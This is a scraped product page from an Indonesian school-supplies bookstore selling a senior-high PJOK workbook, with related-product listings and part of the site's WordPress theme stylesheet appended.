	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18167"><a href="https://www.bestchoicebookstore.com/category/kantor-di-tuban/">Kantor di Tuban</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17475"><a href="https://www.bestchoicebookstore.com/category/perpus-pribadi/">Perpus Pribadi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13701"><a href="https://www.bestchoicebookstore.com/digitalisasi-sekolah/">Digitalisasi Sekolah</a></li>
</ul></div> <div class="container">
<div class="nest">
    <div class="grid-9 pull-right">
    <div class="breadcrumbs"><div xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.bestchoicebookstore.com/">Home</a></span><i class="icon-angle-right"></i><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.bestchoicebookstore.com/category/sma-semester-1/" title="SMA Semester 1">SMA Semester 1</a></span><i class="icon-angle-right"></i><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-penerbit-putra-nugraha-group-semester-1/" title="LKS SMA Penerbit Putra Nugraha Group Semester 1">LKS SMA Penerbit Putra Nugraha Group Semester 1</a></span><i class="icon-angle-right"></i>Distributor/Supplier/Jual LKS SMA Semester 1 Merk Zamrud PJOK Kelas 3</div></div>        <h1><a href="https://www.bestchoicebookstore.com/distributor-supplier-jual-lks-sma-semester-1-merk-zamrud-pjok-kelas-3/" title="Distributor/Supplier/Jual LKS SMA Semester 1 Merk Zamrud PJOK Kelas 3">Distributor/Supplier/Jual LKS SMA Semester 1 Merk Zamrud PJOK Kelas 3</a></h1>
    
    
    
    <div class="nest">
            <div class="grid-6 grid-m-7">
                <div class="photo">
                                         <div class="photo-frame">
                              					<a href="https://www.bestchoicebookstore.com/wp-content/uploads/2021/05/LKS-SMA-Zamrud-PJOK-Kelas-3.jpeg" class="test-popup-link" data-title="Distributor/Supplier/Jual LKS SMA Semester 1 Merk Zamrud PJOK Kelas 3">
					<img src="https://www.bestchoicebookstore.com/wp-content/uploads/2021/05/LKS-SMA-Zamrud-PJOK-Kelas-3-230x300.jpeg" alt="Distributor/Supplier/Jual LKS SMA Semester 1 Merk Zamrud PJOK Kelas 3" width="230" height="300" /></a>
			                            <div class="photo-slider"><ul id="small-slider" class="content-small">
	</ul>
</div>
							
                      </div>   
                </div><div class="share-buttons">
<a class="twitter" title="Share on Twitter" href="https://twitter.com/intent/tweet?text=Distributor/Supplier/Jual LKS SMA Semester 1 Merk Zamrud PJOK Kelas 3&amp;url=https://www.bestchoicebookstore.com/?p=5405&amp;" target="_blank" rel="nofollow"><i class="icon-twitter-squared"></i> Twitter</a>
<a class="facebook" title="Share on Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://www.bestchoicebookstore.com/?p=5405" target="_blank" rel="nofollow"><i class="icon-facebook-squared"></i> Facebook</a>
<a class="googleplus" title="Share on Google+" href="https://plus.google.com/share?url=https://www.bestchoicebookstore.com/?p=5405" target="_blank" rel="nofollow"><i class="icon-gplus-squared"></i> Google+</a>
</div>
            </div>
            <div class="grid-6 grid-m-5">
                <table class="vtr-table">
    		<tr>
            <td>Kategori</td><td><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-penerbit-putra-nugraha-group-semester-1/" >LKS SMA Penerbit Putra Nugraha Group Semester 1</a> </td>
            </tr>     
            
      		     			<tr><td >Stok </td><td>Ready</td></tr> 
				      
			 
            
      		<tr>
      		<td>Di lihat</td><td>572 kali</td>
            </tr>  
            
                        
      
      
      
 			    
  
      
			  
    
																					           
      
      		<tr>
      			<td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td>
            </tr>
			  
</table>
                			<form method="post" action="https://www.bestchoicebookstore.com/distributor-supplier-jual-lks-sma-semester-1-merk-zamrud-pjok-kelas-3/" class="virtacart">
			<input type="hidden" name="virtacartToken" value="4500e2667f15d00c7007f5fcf077ed61" />
			<input type="hidden" id="kode" value="5405" />
			<input type="hidden" id="virtarich-item-id" name="virtarich-item-id" value="5405" />
            <input type="hidden" id="virtarich-item-thumb" name="virtarich-item-thumb" value="https://www.bestchoicebookstore.com/wp-content/uploads/2021/05/LKS-SMA-Zamrud-PJOK-Kelas-3-54x70.jpeg" />
			<input type="hidden" id="virtarich-item-name" name="virtarich-item-name" value="Distributor/Supplier/Jual LKS SMA Semester 1 Merk Zamrud PJOK Kelas 3" />
			<input type="hidden" id="virtarich-item-pilihan" name="virtarich-item-pilihan" value="" />
				  				  <input type="hidden" name="virtarich-item-price" id="virtarich-item-price" value="" />
				              
                         
            <input type="hidden" name="virtarich-item-berat-kg" value="" />
			<input type="hidden" name="virtarich-item-berat" value="" />
            			<input type="hidden" name="virtarich-item-url" value="https://www.bestchoicebookstore.com/distributor-supplier-jual-lks-sma-semester-1-merk-zamrud-pjok-kelas-3/" />
			<input type="hidden" name="virtarich-item-qty" value="1" />
						<button type="submit"  name="virtarich-button" value="add to cart" class="btn btn-single" > <i class="icon-basket"></i> Tambah ke Keranjang </button>
			</form>	
		                                  
                
            </div>
    </div>
    
    

    <div class="vtr-title"><h2>Detail Produk Distributor/Supplier/Jual LKS SMA Semester 1 Merk Zamrud PJOK Kelas 3</h2></div>
    <div class="post">    <div class="tags"></div>
    </div>
        <div class="vtr-title"><h3>Produk lain <a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-penerbit-putra-nugraha-group-semester-1/" >LKS SMA Penerbit Putra Nugraha Group Semester 1</a></h3></div>
    <div class="nest"><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
        <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/distributor-supplier-jual-lks-sma-semester-1-merk-zamrud-pjok-kelas-1/" title="Distributor/Supplier/Jual LKS SMA Semester 1 Merk Zamrud PJOK Kelas 1">			<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2021/05/LKS-SMA-Zamrud-PJOK-Kelas-1-245x245.jpeg" alt="Distributor/Supplier/Jual LKS SMA Semester 1 Merk Zamrud PJOK Kelas 1" width="245" height="245"/>
			</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/distributor-supplier-jual-lks-sma-semester-1-merk-zamrud-pjok-kelas-1/" title="Distributor/Supplier/Jual LKS SMA Semester 1 Merk Zamrud PJOK Kelas 1">Distributor/Supplier/Jual LKS SMA Semester 1 Merk Zamrud PJOK Kelas 1</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/distributor-supplier-jual-lks-sma-semester-1-merk-zamrud-pjok-kelas-1/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-5407"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-5407">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Distributor/Supplier/Jual LKS SMA Semester 1 Merk Zamrud PJOK Kelas 1</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/distributor-supplier-jual-lks-sma-semester-1-merk-zamrud-pjok-kelas-1/" title="Distributor/Supplier/Jual LKS SMA Semester 1 Merk Zamrud PJOK Kelas 1">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
        <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/distributor-supplier-jual-lks-sma-smk-semester-1-merk-prima-bk-bimbingan-konseling-kelas-123/" title="Distributor/Supplier/Jual LKS SMA/SMK Semester 1 Merk Prima BK (Bimbingan Konseling) Kelas 1,2,3">			<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2021/05/LKS-SMASMK-BK-Kelas-1-2-3-245x245.jpeg" alt="Distributor/Supplier/Jual LKS SMA/SMK Semester 1 Merk Prima BK (Bimbingan Konseling) Kelas 1,2,3" width="245" height="245"/>
			</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/distributor-supplier-jual-lks-sma-smk-semester-1-merk-prima-bk-bimbingan-konseling-kelas-123/" title="Distributor/Supplier/Jual LKS SMA/SMK Semester 1 Merk Prima BK (Bimbingan Konseling) Kelas 1,2,3">Distributor/Supplier/Jual LKS SMA/SMK Semester 1 Merk Prima BK (Bimbingan Konseling) Kelas 1,2,3</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/distributor-supplier-jual-lks-sma-smk-semester-1-merk-prima-bk-bimbingan-konseling-kelas-123/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-5413"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-5413">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Distributor/Supplier/Jual LKS SMA/SMK Semester 1 Merk Prima BK (Bimbingan Konseling) Kelas 1,2,3</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/distributor-supplier-jual-lks-sma-smk-semester-1-merk-prima-bk-bimbingan-konseling-kelas-123/" title="Distributor/Supplier/Jual LKS SMA/SMK Semester 1 Merk Prima BK (Bimbingan Konseling) Kelas 1,2,3">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
        <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/distributor-supplier-jual-lks-sma-semester-1-merk-zamrud-pjok-kelas-2/" title="Distributor/Supplier/Jual LKS SMA Semester 1 Merk Zamrud PJOK Kelas 2">			<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2021/05/LKS-SMA-Zamrud-PJOK-Kelas-2-245x245.jpeg" alt="Distributor/Supplier/Jual LKS SMA Semester 1 Merk Zamrud PJOK Kelas 2" width="245" height="245"/>
			</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/distributor-supplier-jual-lks-sma-semester-1-merk-zamrud-pjok-kelas-2/" title="Distributor/Supplier/Jual LKS SMA Semester 1 Merk Zamrud PJOK Kelas 2">Distributor/Supplier/Jual LKS SMA Semester 1 Merk Zamrud PJOK Kelas 2</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/distributor-supplier-jual-lks-sma-semester-1-merk-zamrud-pjok-kelas-2/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-5403"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-5403">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Distributor/Supplier/Jual LKS SMA Semester 1 Merk Zamrud PJOK Kelas 2</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/distributor-supplier-jual-lks-sma-semester-1-merk-zamrud-pjok-kelas-2/" title="Distributor/Supplier/Jual LKS SMA Semester 1 Merk Zamrud PJOK Kelas 2">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
        <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/distributor-supplier-jual-lks-sma-semester-1-merk-zamrud-ekonomi-sejarah-biologi/" title="Distributor/Supplier/Jual LKS SMA Semester 1 Merk Zamrud Ekonomi Sejarah Biologi">			<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2021/05/LKS-SMA-Zamrud-Ekonomi-Biologi-Sejarah-Informatika-245x245.jpeg" alt="Distributor/Supplier/Jual LKS SMA Semester 1 Merk Zamrud Ekonomi Sejarah Biologi" width="245" height="245"/>
			</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/distributor-supplier-jual-lks-sma-semester-1-merk-zamrud-ekonomi-sejarah-biologi/" title="Distributor/Supplier/Jual LKS SMA Semester 1 Merk Zamrud Ekonomi Sejarah Biologi">Distributor/Supplier/Jual LKS SMA Semester 1 Merk Zamrud Ekonomi Sejarah Biologi</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/distributor-supplier-jual-lks-sma-semester-1-merk-zamrud-ekonomi-sejarah-biologi/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-5401"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-5401">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Distributor/Supplier/Jual LKS SMA Semester 1 Merk Zamrud Ekonomi Sejarah Biologi</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/distributor-supplier-jual-lks-sma-semester-1-merk-zamrud-ekonomi-sejarah-biologi/" title="Distributor/Supplier/Jual LKS SMA Semester 1 Merk Zamrud Ekonomi Sejarah Biologi">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
        <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/distributor-supplier-jual-lks-sma-semester-1-merk-zamrud-antropologi/" title="Distributor/Supplier/Jual LKS SMA Semester 1 Merk Zamrud Antropologi">			<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2021/05/LKS-SMA-Zamrud-Antropologi-Kelas-3-245x245.jpeg" alt="Distributor/Supplier/Jual LKS SMA Semester 1 Merk Zamrud Antropologi" width="245" height="245"/>
			</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/distributor-supplier-jual-lks-sma-semester-1-merk-zamrud-antropologi/" title="Distributor/Supplier/Jual LKS SMA Semester 1 Merk Zamrud Antropologi">Distributor/Supplier/Jual LKS SMA Semester 1 Merk Zamrud Antropologi</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/distributor-supplier-jual-lks-sma-semester-1-merk-zamrud-antropologi/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-5409"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-5409">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Distributor/Supplier/Jual LKS SMA Semester 1 Merk Zamrud Antropologi</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/distributor-supplier-jual-lks-sma-semester-1-merk-zamrud-antropologi/" title="Distributor/Supplier/Jual LKS SMA Semester 1 Merk Zamrud Antropologi">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
        <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/distributor-supplier-jual-lks-sma-semester-1-merk-prima-bk-bimbingan-konseling-kelas-2/" title="Distributor/Supplier/Jual LKS SMA Semester 1 Merk Prima BK (Bimbingan Konseling) Kelas 2">			<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2021/05/LKS-SMASMK-BK-Kelas-2-245x245.jpeg" alt="Distributor/Supplier/Jual LKS SMA Semester 1 Merk Prima BK (Bimbingan Konseling) Kelas 2" width="245" height="245"/>
			</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/distributor-supplier-jual-lks-sma-semester-1-merk-prima-bk-bimbingan-konseling-kelas-2/" title="Distributor/Supplier/Jual LKS SMA Semester 1 Merk Prima BK (Bimbingan Konseling) Kelas 2">Distributor/Supplier/Jual LKS SMA Semester 1 Merk Prima BK (Bimbingan Konseling) Kelas 2</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/distributor-supplier-jual-lks-sma-semester-1-merk-prima-bk-bimbingan-konseling-kelas-2/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-5411"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-5411">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Distributor/Supplier/Jual LKS SMA Semester 1 Merk Prima BK (Bimbingan Konseling) Kelas 2</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/distributor-supplier-jual-lks-sma-semester-1-merk-prima-bk-bimbingan-konseling-kelas-2/" title="Distributor/Supplier/Jual LKS SMA Semester 1 Merk Prima BK (Bimbingan Konseling) Kelas 2">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div></div>
        </div>
    <div class="grid-3 pull-left">
<div class="sidebar">

<div class="widget_text box"><h4>Hubungi Kami</h4><div class="textwidget custom-html-widget"><img  width="300" src="
https://www.bestchoicebookstore.com/wp-content/uploads/2017/09/contak-side.jpg" />  
</div></div><div class="widget_text box"><h4>WhatsApp</h4><div class="textwidget custom-html-widget"><a href="https://bit.ly/2JJ2NK1" target="_blank" rel="noopener">  
 <img  width="300" src="
https://www.bestchoicebookstore.com/wp-content/uploads/2017/09/wa.jpg" /></a> 



</div></div>
		<div class="box">
		<h4>Post Terbaru</h4>
		<ul>
											<li>
					<a href="https://www.bestchoicebookstore.com/distributor-supplier-penyedia-jual-buku-paud-naya-kids-tahun-ajaran-2026-2027/">Distributor/Supplier/Penyedia/Jual Buku PAUD Naya Kids Tahun Ajaran 2026/2027</a>
											<span class="post-date">January 15, 2026</span>
									</li>
					</ul>

		</div>	
</div>
</div></div>
</div>
<div id="footbar">
  <div class="grid-3 grid-m-6">
      	<div class="box">
        <h4>Testimoni</h4>
        <div class="testimoni">
        	<ul id="testimoni-slider" class="content-testimoni">
				       		</ul>
        </div>
        <a class="pull-right" href="https://www.bestchoicebookstore.com/testimoni" >Semua Testimoni <i class="icon-angle-circled-right"></i></a>
	</div>

  </div>
  <div class="grid-3 grid-m-6">

            <div class="box">
                <h4>Cek resi</h4>
                <form method="get" action="http://www.cekresi.com" target="_blank" id="vtr-widget-form">
                <input required type="text" placeholder="Masukkan no resi..." name="noresi" />
                <button type="submit" class="btn pull-right" value="cek resi">Cek resi </button>
                <div style="clear: both"></div>
                </form>
        </div>

    </div>
  <div class="grid-3 grid-m-6">
            <div class="box">
                <h4>Pengiriman</h4>
                <div class="ekspedisi">
                <div class="jne"></div>
				<div class="tiki"></div>
				<div class="pos"></div>
				<div class="wahana"></div>
				<div class="dacota"></div>
				                <div style="clear: both"></div>
                </div>
        </div>
        <div class="box">
            <h4>Rekening Bank</h4>
                                                                                                                                                            <div style="clear: both"></div>
        </div>

    </div>
   <div class="grid-3 grid-m-6">
          <div class="box">
      <h4>Hubungi Kami</h4>
      <div class="kontak">
<i class="icon-phone-squared"></i> 082141723508<br/><i class="icon-mobile"></i> 085730453518<br/><i class="icon-bbm"></i> <br/><i class="icon-whatsapp"></i> 085730453518<br/><i class="icon-mail"></i> beschoicebookstore@gmail.com<br/>      </div>
      </div> 

    </div>
  <div style="clear: both"></div>
</div>
<div class="footer">   Copyright &#169; 2016 <a href="https://www.bestchoicebookstore.com">
  Best Choice Book Store  </a><br/>
  	<div class="keatas">
    	<a href="#"><i class="icon-up-circled"></i></a>
       </div>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/jquery.min.js' defer='defer' id='jquery-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/jquery-migrate.js' defer='defer' id='migrate-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/vjQuery.libs.js' defer='defer' id='vlibs-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/vjQuery.script.js' defer='defer' id='vscript-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/includes/stores/js/virtacart.js' defer='defer' id='virtacart-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-includes/js/wp-embed.js' defer='defer' id='wp-embed-js'></script>
</div>

</div>
<!--end wrap-->
</body></html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 00:12:58 -->

--- FILE ---
content_type: text/css
request_url: https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/style.css
body_size: 4050
content:
/*  
Theme Name: WP-Lancar
Theme URI: http://theme-id.com
Description: Indonesia Wordpress Themes <a href="http://theme-id.com/">theme-id.com</a>.
Version: 1.0
Author: Virtarich
Author URI: http://theme-id.com
*/
html,body,div,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,ol,ul,li,form,fieldset,legend,label,table,header,footer,nav,section{margin:0;padding:0;border:0}
header,footer,nav,section,article,hgroup,figure{display:block}
legend{display:none}
body{margin:0 auto;padding:0;font-size:16px;font-family:Arial,Helvetica,sans-serif;color:#333;background-color:#CCC}
h1,h2,h3,h4,h5,h6{text-decoration:none;text-transform:capitalize;font-weight:700}
.header:after,.header:before,.vtr-menu:after,.vtr-menu:before,.footer:after,.footer:before,.container:after,.container:before,.footbar:after,.footbar:before{display:table;clear:both;content:" "}
h1{font-size:22px;margin:0 0 5px;line-height:26px;padding-bottom:5px}
h2{font-size:14px;margin:0;padding-bottom:3px}
h3{font-size:14px;margin:0}
h4{color:#000;font-size:13px;text-align:left;padding-top:3px;padding-bottom:3px;margin:0}
a{text-decoration:none}
img{max-width:100%;height:auto;border:0;outline:0}
p{line-height:21px}
p img{padding:0;max-width:100%;height:auto}
img.center{display:inline;margin-top:5px;margin-bottom:5px}
img.alignright{display:inline;border:1px solid #ccc;margin-top:5px;margin-bottom:5px;margin-left:5px;box-sizing:border-box}
img.alignleft{display:inline;margin-top:5px;margin-bottom:5px;margin-right:5px;border:1px solid #ccc;box-sizing:border-box}
.alignright{float:right;margin-top:4px;margin-bottom:4px}
.alignleft{float:left;margin-top:4px;margin-bottom:4px}
.aligncenter{clear:both;display:block;margin:5px auto}
#wrap{box-sizing:border-box;width:100%;margin:35px auto 0;background-color:#fff}
.top-header{box-sizing:border-box;color:#000;float:left;font-weight:500;padding:5px 15px;text-align:center;width:100%;clear:both;margin-bottom:5px;font-size:14px}
.header{width:100%;box-sizing:border-box;float:left;background:rgba(0,0,0,0) linear-gradient(to bottom,#e3e3e3 0%,#f3f3f3 50%,#fff 100%) repeat scroll 0 0}
.container{width:100%;float:left;padding:20px 10px;box-sizing:border-box}
.footer{width:100%;height:auto;text-align:center;font-size:12px;color:#333;padding:10px;box-sizing:border-box;clear:both}
.footer a{color:#333;padding:5px 0;line-height:22px}
.logo{width:100%;text-align:center}
.header-logo{font-size:32px;font-weight:400;clear:both;text-transform:uppercase;word-wrap:break-word}
.header-desc{font-size:16px;clear:both;margin-bottom:10px}
.vtr-row{clear:both;margin-bottom:15px;overflow:hidden;padding:0}
.vtr-title{text-align:left;text-transform:capitalize;font-weight:700;overflow:hidden;background-color:#F0F0F0;padding:10px;float:left;width:100%;box-sizing:border-box;margin-bottom:10px}
.vtr-title a{color:#333}
.vtr-title h1,.vtr-title h2,.vtr-title h3{font-weight:700;margin:0;padding:0;line-height:22px;font-size:22px}
.post{width:100%;text-align:left;margin-bottom:10px;clear:both;height:auto;overflow:hidden;box-sizing:border-box}
.post ul{list-style-type:disc;margin:0 0 5px 25px;padding:0 5px;list-style-position:outside}
.post p,.post ul,.post ol,.post dd,.post pre,.post hr{margin-bottom:12px}
.post ol{list-style-position:outside;margin-left:30px;margin-bottom:10px}
.post ol li{padding:3px;line-height:24px}
.post ul li{padding:3px;line-height:24px}
.post blockquote{color:#000;font-style:italic;background:#f9f9f9;border-left:10px solid #ccc;margin:15px 10px;padding:5px 10px}
.post blockquote:before{content:"\e81c ";font-family:virtarich;font-size:14px;line-height:.1em;margin-right:20px;vertical-align:0}
.post blockquote:after{content:"\e81c ";font-family:virtarich;font-size:14px;line-height:.1em;margin-left:20px;vertical-align:0}
.post blockquote p{display:inline}
.post ul li ul{margin-left:10px;padding:0;border:0}
.tags{float:none;font-size:12px;text-align:left;margin:0;padding:0;color:#666}
.image{text-align:center;padding-top:5px;padding-bottom:5px;margin-bottom:5px;margin-top:5px}
.picnav{text-align:center;margin:0}
.picnav img{margin:5px;padding:2px}
.picnav{width:100%;text-align:center;margin:0}
.picnav img{background-color:#FFF;margin:3px;padding:2px;border:1px solid #ccc}
.wp-caption{margin-bottom:10px;max-width:90%;background-color:#f4f4f4;padding:5px;margin-top:10px}
.wp-caption img{display:block;max-width:100%;height:auto;margin:0 auto}
.wp-caption .wp-caption-text,.gallery-caption{color:#666;font-size:12px}
.wp-caption .wp-caption-text{margin-bottom:5px;position:relative;padding:0 0 5px 4px}
.breadcrumbs{float:none;font-size:12px;text-align:left;color:#333;clear:both;padding:5px 0}
.breadcrumbs a{text-decoration:none;padding:0 5px 0 0}
.wp-pagenavi{width:100%;clear:both;padding:5px 0;text-align:center;margin:5px auto;line-height:45px}
.pages{color:#000;width:auto;height:auto;margin:0 3px;border:1px solid #e9e9e9;padding:8px;background-color:#FFF}
.current{color:#333;width:auto;height:auto;margin:0;border:1px solid #e9e9e9;padding:8px}
.wp-pagenavi a{color:#000;text-decoration:none;border:1px solid #e9e9e9;padding:8px;background-color:#FFF;margin:5px 0}
.wp-pagenavi a:hover{border:1px solid #e9e9e9}
.keatas{position:fixed;bottom:10px;right:10px;display:none;color:#333;font-size:44px}
.keatas a{color:#333}
.slider{width:100%}
.slider ul{list-style:none outside none;padding-left:0;max-height:390px;overflow:hidden}
.content-slider li{background-color:#ccc;text-align:center;max-height:390px}
.home-thumb{width:100%;height:100%;text-align:center;background-color:#fff;transition:all 1s ease 0;overflow:hidden}
.vtr-menu-wrap{float:left;width:100%;padding:10px}
